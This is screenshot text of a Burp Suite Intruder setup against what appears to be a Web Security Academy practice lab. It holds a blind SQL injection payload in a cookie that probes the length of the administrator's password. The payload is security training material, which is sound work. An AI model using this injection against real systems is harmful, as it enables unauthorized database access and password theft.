 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × 6 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://ac861f021e11b870c06e6054002f0019.web-security-academy.net Update Host header to match target
Clear §
1 GET /filter?category=Pets HTTP/1.1
2 Host: ac861f021e11b870c06e6054002f0019.web-security-academy.net
Auto §
3 Cookie: TrackingId=izBPwttUuWcgfRrO'+AND+(SELECT+'a'+FROM+users+WHERE+username%3d'administrator'+AND+LENGTH(password)%3d§1§)%3d'a; session=LdbKvS2aOOK
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
Refresh
5 Sec-Ch-Ua-Mobile: ?0